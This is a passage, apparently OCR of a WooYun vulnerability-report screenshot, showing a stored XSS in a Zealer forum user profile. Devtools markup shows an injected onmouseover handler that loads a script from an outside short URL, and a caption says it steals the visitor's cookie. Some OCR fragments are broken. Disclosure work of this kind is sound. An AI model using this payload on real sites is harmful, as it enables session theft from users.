 ZEALER + 首页 论坛 众测 弹幕 搜索帖子和用户
兄弟敢不敢看我简介 15 积分 天津河东区 2015年
12月加入
简介 感谢你来看我，我是你的好伙伴，爱Zealer一如既往，驷马难追。By the way,Peace&Love~
发帖 0 回复 1 收藏 0 投票 0
鼠标已过去就触发JS脚本取得其cookie。
0 0
获赞 参与讨论
nts Network Sources Timeline Profiles Resources Audits Console XSS Encode EditThisCookie
<span class="decIcon editable"></span>
<input name="decText" class="decText editable" type="text" value="感谢你来看我，我是你的好伙伴，爱Zealer一如既往，驷马难追。By the way,Peace&Love~" onmouseover="s=createElement('script');body.appendChild(s);
s.src='http://t.cn/RUs04N5'" "" maxlength="70">
<span class="decTextSave"></span>
</div>
</div>
<div class="content_nav user_nav" data-uid="473785">…</div>
St
Filt
el
www.wooyun.org
.u